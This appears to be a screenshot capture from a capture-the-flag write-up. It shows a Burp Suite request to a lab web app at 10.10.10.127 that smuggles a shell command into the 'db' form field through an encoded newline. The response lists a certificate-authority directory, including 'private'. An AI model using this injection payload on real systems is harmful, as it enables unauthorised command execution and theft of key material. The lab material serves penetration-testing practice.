 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 ...
Go Cancel < >
Target: http://10.10.10.127
Request
Raw Params Headers Hex
POST /select HTTP/1.1
Host: 10.10.10.127
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.127/
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Upgrade-Insecure-Requests: 1
db=db=%0a/bin/ls%20/home/bob/ca
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=utf-8
Date: Sat, 09 Mar 2019 19:34:16 GMT
Server: OpenBSD httpd
Content-Length: 402
<!DOCTYPE html>
<html>
<head>
<title>Your fortune</title>
<meta name='viewport' content='width=device-width,
initial-scale=1'>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
</head>
<body>
<h2>Your fortune is:</h2>
<p><pre>
certs
crl
index.txt
index.txt.attr
index.txt.old
intermediate
newcerts
openssl.cnf
private
serial
serial.old
</pre><p>
<p>Try <a href='/'>again</a>!</p>
</body>
</html>